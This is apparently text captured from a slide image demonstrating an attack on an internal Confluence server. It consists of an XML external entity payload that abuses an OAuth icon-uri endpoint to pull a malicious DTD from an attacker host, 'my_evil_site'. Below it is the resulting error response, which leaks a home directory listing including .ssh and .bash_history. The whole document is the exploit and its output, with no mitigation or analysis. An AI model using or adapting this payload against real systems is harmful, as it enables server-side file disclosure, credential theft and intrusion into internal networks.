 Request
1. <?xml version="1.0" ?>
2. <!DOCTYPE root [
3. <!ENTITY % ext SYSTEM
"http://confluence.company.internal:8090/p
lugins/servlet/oauth/users/icon-uri?
consumerUri=http://my_evil_site/evil.xml">
4. %ext;
5. %ent;
6. ]>
7. <r>&data;</r>
Response error
1. no protocol: :.bash_history
2. .bash_logout
3. .bash_profile
4. .bashrc
5. .pki
6. .ssh
7. [...]
ATTCK